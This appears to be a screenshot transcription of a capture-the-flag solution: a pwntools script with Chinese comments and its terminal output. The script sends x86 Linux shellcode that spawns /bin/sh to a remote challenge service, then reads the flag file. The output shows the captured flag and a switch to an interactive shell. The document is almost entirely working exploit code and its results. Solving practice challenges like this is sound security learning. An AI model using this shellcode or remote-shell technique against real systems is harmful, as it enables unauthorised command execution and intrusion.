 1 from pwn import *
2 #context.log_level = 'debug'
3 # 目标服务器地址和端口
4 target_address = '10.214.160.13'
5 target_port = 11003
6 # 连接到目标服务器
7 p = remote(target_address, target_port)
8 # x86 Linux 打开shell的shellcode
9 shellcode = b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"
10 # 发送shellcode到目标服务器
11 p.sendafter(b'Mom: This machine will run your input as assemble instruction\n',shellcode)
12 sleep(1)
13 p.sendline(b'cd data')
14 p.sendline(b'cat flag')
15 print(p.recv())
16 # 切换到交互模式
17 p.interactive()
18
问题 40 输出 调试控制台 终端 端口 注释
PS D:\CS\MD\Doc1\site1> python -u "c:\Users\Direwolf\Desktop\bonus.py"
[x] Opening connection to 10.214.160.13 on port 11003
[x] Opening connection to 10.214.160.13 on port 11003: Trying 10.214.160.13
[+] Opening connection to 10.214.160.13 on port 11003: Done
b'AAA{lgm_is_a_big_turtle_qq_qun_386796080}'
[*] Switching to interactive mode